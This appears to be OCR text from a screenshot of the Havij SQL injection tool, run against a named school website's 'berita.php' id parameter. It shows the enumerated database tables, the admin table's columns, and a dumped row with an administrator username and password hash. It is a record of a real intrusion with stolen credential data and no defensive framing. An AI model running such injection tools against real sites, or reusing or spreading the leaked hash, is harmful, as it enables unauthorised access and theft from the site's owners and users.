 Havij
Target: http://smpn18bkl.sch.id/berita.php?p=lengkap&id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
kategori_berita
kaldik
guru_staf
galeri
bukutamu
berita
agenda
admin
password
username
id
information_schema
password username id
25f9e794323b453885f5181f1b624d0b admin 1
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log